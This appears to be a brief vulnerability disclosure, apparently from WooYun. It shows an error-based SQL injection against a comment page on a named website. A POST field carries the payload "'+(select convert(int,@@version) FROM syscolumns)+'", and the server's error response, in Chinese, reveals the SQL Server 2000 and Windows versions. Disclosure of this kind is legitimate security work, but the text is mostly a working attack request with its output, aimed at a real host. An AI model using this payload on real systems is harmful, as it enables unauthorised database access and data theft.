 Load URL
http://p.xyhuatai.com/Comment.aspx
Split URL
Execute
Enable Post data
Enable Referrer
ost data
author1=3&isGuest=true&content1=3&bname=111&pagenum=1&qnum=96&pname='+(select convert(int,@@version) FROM syscolumns)+'&newsid=3&isnews=false
Server Error in '/' Application.
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
www.wooyun.org